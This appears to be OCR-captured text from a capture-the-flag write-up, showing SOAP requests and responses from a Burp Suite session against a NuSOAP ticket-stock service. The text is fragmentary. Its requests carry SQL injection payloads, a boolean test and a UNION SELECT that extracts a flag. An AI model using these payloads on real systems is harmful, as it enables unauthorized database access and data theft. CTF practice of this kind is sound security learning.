 <soap:Header />
<soap:Body>
<tns:get_tickets_stock>
<title>-1' OR 3*2*1=6 AND 000346=000346 -- </title>
</tns:get_tickets_stock>
</soap:Body>
</soap:Envelope>
HTTP Response
100的回显触发测试行动
HTTP/1.1 200 OK
Date: Thu, 09 Jun 2022 16:35:37 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.14
X-SOAP-Server: NuSOAP/0.9.5 (1.123)
Vary: Accept-Encoding
Content-Length: 509
Keep-Alive: timeout=5, max=60
Connection: Keep-Alive
Content-Type: text/xml; charset=ISO-8859-1
Original-Content-Encoding: gzip
<?xml version="1.0" encoding="ISO-8859-1"?><SOAP-ENV:Envelope SOAP-
ENV:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/" xmlns:SOAP-
ENV="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:xsi="http://www.w3.org/2001/XMLSchema-
instance" xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/"><SOAP-ENV:Body>
<get_tickets_stockResponse><tickets_stock xsi:type="xsd:integer">100</tickets_stock>
</get_tickets_stockResponse></SOAP-ENV:Body></SOAP-ENV:Envelope>
16 <soapenv:Header/>
17 <soapenv:Body>
18 <urn:get_tickets_stock soapenv:encodingStyle="
http://schemas.xmlsoap.org/soap/encoding/">
19 <title xsi:type="xsd:string">
-1' union select flag from this_flag limit 1,1 -- -
</title>
20 </urn:get_tickets_stock>
21 </soapenv:Body>
22 </soapenv:Envelope>
gger Extender Project options User options Learn Wsdler
Ta
ow Hex Render
\n
200 OK
u, 09 Jun 2022 16:56:28 GMT
Apache/2.4.7 (Ubuntu)
d-By: PHP/5.5.9-1ubuntu4.14
erver: NuSOAP/0.9.5 (1.123)
cept-Encoding
Length: 582
on: close
Type: text/xml; charset=ISO-8859-1
rsion="1.0" encoding="ISO-8859-1"?>
ENV:Envelope SOAP-ENV:encodingStyle="
/schemas.xmlsoap.org/soap/encoding/" xmlns:SOAP-ENV="
/schemas.xmlsoap.org/soap/envelope/" xmlns:xsd="
/www.w3.org/2001/XMLSchema" xmlns:xsi="
/www.w3.org/2001/XMLSchema-instance" xmlns:SOAP-ENC="
/schemas.xmlsoap.org/soap/encoding/">
P-ENV:Body>
s1:get_tickets_stockResponse xmlns:ns1="urn:tickets_stock">
<tickets_stock xsi:type="xsd:integer">
flag{ba8b6a6f6e38ed7e173d03504132dbe8}
</tickets_stock>
</ns1:get_tickets_stockResponse>
</SOAP-ENV:Body>
</SOAP-ENV:Envelope>